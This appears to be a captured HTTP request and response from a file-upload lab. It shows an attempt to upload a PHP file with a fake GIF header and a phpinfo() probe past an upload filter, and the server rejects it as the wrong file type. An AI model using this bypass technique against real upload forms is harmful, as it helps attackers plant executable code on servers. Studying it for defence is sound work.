 Request
Raw Params Headers Hex
POST /upload2.php HTTP/1.1
Host: fileload.me:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://fileload.me:8888/upfile2.php
Content-Type: multipart/form-data;
boundary=---------------------------7364788252051354114140612​5060
Content-Length: 366
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------73647882520513541141406125060
Content-Disposition: form-data; name="upfile"; filename="test1.php"
Content-Type: text/php
GIF98a
<?php
phpinfo();
?>
-----------------------------73647882520513541141406125060
Content-Disposition: form-data; name="submit"
上传
-----------------------------73647882520513541141406125060--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 12 Oct 2018 02:54:44 GMT
Server: Apache
X-Powered-By: PHP/5.6.10
Content-Length: 46
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
文件类型不正确，请重新上传!